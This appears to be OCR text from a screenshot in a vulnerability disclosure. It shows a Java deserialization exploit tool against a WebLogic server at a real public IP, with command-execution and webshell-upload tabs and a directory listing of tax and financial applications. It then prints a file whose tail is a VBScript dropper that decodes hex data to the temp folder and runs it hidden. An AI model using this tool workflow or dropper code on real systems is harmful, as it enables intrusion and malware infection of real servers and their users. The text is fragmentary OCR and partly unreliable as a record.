 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： Weblogic 目标： http://219.153.13.94:7001/
目标信息 执行命令 webshell上传 文件管理
当前路径： F:\tcwy_weblogic\yhblcx\aa.html 列目录 清空
_weblogic\FinancialServiceAH
_weblogic\IndicationRequest
_weblogic\taxcreditquery
_weblogic\taxcreditquery.old
_weblogic\TaxDocument
_weblogic\TaxRecordBox
_weblogic\TaxRecordBoxService
_weblogic\tcetax
_weblogic\tcqxtsms
_weblogic\wechatapp
_weblogic\修改的文件
wy_weblogic\修改的文件\FinancialS
wy_weblogic\修改的文件\Announce
wy_weblogic\修改的文件\Announce
wy_weblogic\修改的文件\FinancialS
wy_weblogic\修改的文件\FinancialS
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>
www.wooyun.org